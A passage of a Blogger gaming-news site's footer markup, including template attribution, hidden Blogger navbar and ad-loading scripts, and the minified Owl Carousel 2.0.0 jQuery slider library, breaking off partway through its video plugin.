Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d7512794368811650598\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; 